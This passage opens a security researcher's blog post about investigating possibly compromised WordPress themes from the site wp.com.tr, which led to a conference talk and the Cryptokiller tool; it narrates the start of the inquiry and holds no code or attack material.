I used to spend long hours looking for a topic to write a blog post or presentation. Over the years, as I reached more people, messages from my readers, links, and followers began to serve as inspiration for my blog posts and presentations, just as the Cryptokiller tool emerged. This story began in May 2018 with a message sent by Özkan AKTEKİN, who was among my LinkedIn connections.
In the message, Özkan AKTEKİN mentioned that several websites he owned were constantly being hacked. Acting on his suspicions, after a short conversation with Özkan, who had taken his research to a certain point, I learned that the problem was with the WordPress theme. As someone with a list of tasks that was quite extensive, although it took me a bit of time to focus on this issue, I decided to write about it and also present it at the Istanbul Information Security Conference in order to raise awareness.





When I visited the wp.com.tr site that Özkan mentioned and briefly looked at the downloadable themes, I noticed that the directory and files were listed, and then I began to download approximately 653 themes, with a size of 802 MB.




